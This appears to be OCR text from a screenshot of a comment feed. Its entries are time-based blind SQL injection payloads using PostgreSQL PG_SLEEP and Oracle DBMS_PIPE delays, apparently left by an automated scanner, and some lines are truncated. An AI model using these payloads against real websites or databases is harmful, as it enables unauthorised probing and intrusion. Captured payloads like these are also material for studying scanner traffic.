
1
4 months ago
555ZsvSWS29') OR 555=(SELECT 555 FROM PG_SLEEP(15))--
1
4 months ago
555jhwgpnTD')) OR 918=(SELECT 918 FROM PG_SLEEP(15))--
1
4 months ago
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15
1
4 months ago
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1
1
4 months ago
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)
from dual)
1
4 months ago